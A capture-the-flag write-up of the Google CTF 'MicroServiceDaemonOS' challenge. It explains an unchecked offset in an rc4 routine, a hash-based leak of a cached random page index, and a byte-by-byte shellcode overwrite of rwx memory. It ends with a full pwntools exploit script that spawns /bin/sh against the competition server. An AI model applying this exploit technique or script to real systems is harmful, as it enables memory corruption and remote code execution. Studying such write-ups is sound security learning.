Google CTF
MicroServiceDaemonOS
Understanding the code
There are about 850 lines of C source code to read through and label (decompiled with ghidra) so this task takes a lot of persistence to find the bug, especially for those that aren’t experienced with reading C source.
Without the ability to rename variables and define structs in Ghidra, this task would’ve been significantly harder, simply because it’s so difficult to keep track of everything. So getting familiar with Ghidra’s keyboard shortcuts, especially those for forward and back navigation, adding comments, and variable renaming, really helped me with efficiency.
The init function
This function runs before main, it’s effectively passed into __libc_start_main, which then handles running it.
__libc_start_main(main, local1, &local2, run_init_functions,
FUN_001024f0, uParm3, auStack8);
It does a couple weird things. It mallocs 0x50,001,000 of memory, which is significantly larger than the heap (0x21,000), so the memory gets mapped to a larger region between the heap and dynamic libraries on my system.
It then splits the allocated space up into 10 regions, each of which have rwx memory for the first 0x8000 bytes and rw for the rest.
The commands
The application allows you to create and run “trustlets”. Each trustlet is basically an object that contains some predefined functions (we will change that). The functions depend on the trustlet’s “type”, which you select when adding it with the l command. After creating it, you can execute the functions for each trustlet with the c command.
Each trustlet gets two functions copied into its rwx memory region. The first function resides at offset +0x0000 and the second at +0x4000.
- type 0
+0x0000a rather useless function that flips0x00bytes to0x01on the stack. Not much use for us. The stack isn’t executable anyway.+0x4000a function that murmur hashes every page (0x1000bytes) of the trustlet and prints the hashes.Googling some of the constants in the function lead us to the murmur hash wiki page.
- type 1
+0x0000a function that reads in up to0x40bytes of data from stdin, encrypts it using rc4, writes the encrypted data to a random page and user provided page offset, then prints the encrypted data.+0x4000another seemingly useless function.
The vulnerability
The rc4 encryption function that’s associated with type 1 trustlets does not validate the size of the data offset variable it reads from stdin. You can use this to write to arbitrary memory addresses, meaning that we can modify the code for a particular trustlet, execute that code and get a shell.
The outline of the rc4 function is roughly:
- Randomly select a page in the current trustlet’s
rwmemory region.rand_page = trustlet->rw_memory + random_number*PAGE_SIZEwhere
0 < random_number < 0x7ff7. This restriction keepsrand_pageconstrained to the current trustlet. - Write the user input to
rand_page - Encrypt the user input with a random key
- Write the encrypted user input to
rand_page + 0x40 - Write the encrypted user input to
rand_page + 0x40 + data_offset - Print the encrypted user input
By varying the data_offset input, we can write to regions outside of the current trustlet, or even to code within the current trustlet
There are two issues here
- Because of
random_number, the exact location of the out of bounds write can vary drastically, i.e., in a range of+0x0to+0x7,ff7,000. - The out of bounds write happens with encrypted data, so we can’t control what exactly gets written.
The exploit
Leaking the random_number
Prior to calling the rc4 encryption function, the code will read and cache a random number from /dev/random. There is a global int array[10] that caches the random numbers for each trustlet.
So if we can determine the cached random_number, we can use it together with the unchecked data_offset to write to memory of our choice.
Rough outline:
- Hash all the pages of a type 0 trustlet and save the result
- Call the rc4 encryption function of an adjacent type 1 trustlet with
data_offset=+/-0x8,000,000.+/-depending on if you created the type 0 trustlet before or after the type 1 trustlet.0x8,000,000because that’s how much memory ismalloc‘d for each trustlet. - Hash all the pages of the type 0 trustlet again
- Compare the two lists of hashes and find the index of the differing hash
The differing hash corresponds to the page that was modified and the random_number.
Writing the shellcode
The rwx region of memory for all other trustlets is set to r-x while the current trustlet executes, meaning that you can’t modify code for other trustlets, but you can modify the code for the current trustlet!
So we can overwrite the other seemingly useless function that comes with type 1 trustlets with our shellcode, then simply execute that function.
With the knowledge of random_number, we can now write to precise memory locations, so the rough outline is:
for byte in shellcode:
while byte != write_random_byte(byte):
pass
where we write one byte of the shellcode at a time, randomly, with a 1/256 chance of getting it right on each attempt.
Beating the 20 minute alarm
Running the exploit against my local binary was fast. Even with pwntools default 48 byte long shellcode shellcraft.amd64.sh(), but over the network it would’ve taken an hour on my connection.
The quick solution: run a ping test on their server from several locations around the world to find the place with the shortest latency.

Log into your cloud provider, start up an instance in Paris, and you’ve got up to a factor of 60 speed up. For me this was enough to bring the run time down to 5-10 minutes.
The script
from pwn import *
PAGE_SIZE = 0x1000
p = remote("microservicedaemonos.ctfcompetition.com", 1337)
# p = process("./MicroServiceDaemonOS")
def command(s):
p.recvuntil("Provide command: ")
p.sendline(s)
def add_trustlet(type_):
assert 0 <= type_ <= 1
command("l")
trustlet_type("%d" % type_)
log.info("Added trustlet type %d" % type_)
def trustlet_type(s):
p.recvuntil("Provide type of trustlet: ")
p.sendline(s)
def trustlet_index(i):
assert 0 <= i <= 9
p.recvuntil("Provide index of ms: ")
p.sendline("%d" % i)
def call_type(s):
p.recvuntil("Call type: ")
p.sendline(s)
def send_data_len(d):
p.recvuntil("Provide data size: ")
p.sendline("%d" % d)
def send_byte_offset(d):
p.recvuntil("Provide data offset: ")
p.sendline("%d" % d)
def page_offset_and_count(page_offset, page_count):
assert page_offset + page_count <= 0x7fd8
p.recvuntil("Provide page offset: ")
p.sendline("%d" % page_offset)
p.recvuntil("Provide page count: ")
p.sendline("%d" % page_count)
def get_hashes(index, num_hashes):
log.info("Getting hashes for trustlet index %d" % index)
command("c")
trustlet_index(index)
call_type("g")
page_offset_and_count(0, num_hashes)
hashes_str = p.recvn(num_hashes * 4)
assert p.recvn(1) == "\n"
hashes = []
for i in range(0, num_hashes*4, 4):
hashes.append(hashes_str[i:i+4])
return hashes
def write(index, data, byte_offset, rand_page_offset):
"""
Write data to the given byte offset.
All numbers are relative to the beginning of the RW memory.
"""
assert len(data) <= 0x40
assert type(data) == str
command("c")
trustlet_index(index)
call_type("s")
send_data_len(len(data))
send_byte_offset(byte_offset - rand_page_offset*PAGE_SIZE)
p.send(data)
written_data = p.recvn(len(data))
assert p.recvn(1) == "\n"
return written_data
def write_shellcode(s):
progress = log.progress("Writing byte")
for j, byte in enumerate(s):
progress.status(byte)
for i in range(2000):
byte_written = write(1, byte, -0x4000+j, rand_num)
progress.status("%s (%d/%d) wrote %s attempts: (%d/2000)" % (
byte, j, len(s), byte_written, i
))
if byte_written == byte:
break
else:
current_byte.failure("Failed to write byte '%s'" % byte)
raise
progress.success("Wrote shellcode")
def get_diff_page_index(h1, h2):
assert len(h1) == len(h2)
assert h1 != h2
progress = log.progress("Checking hashes")
for i in range(len(h1)):
if h1[i] != h2[i]:
progress.success("Found differing hash, index %d" % i)
return i
else:
progress.failure("Failed to find differing hash")
num_hashes = 0x7fd8
add_trustlet(0)
hashes = get_hashes(0, num_hashes)
assert hashes == get_hashes(0, num_hashes), "Verify they're the same"
add_trustlet(1)
# Write to the previous type 0 trustlet
write(1, "A"*0x30, -0x8000000, 0)
new_hashes = get_hashes(0, num_hashes)
rand_num = get_diff_page_index(hashes, new_hashes)
write_shellcode("1\366VH\270/bin//shPT_\367\356\260;\17\5")
# Call the shellcode
command("c")
trustlet_index(1)
call_type("g")
p.interactive()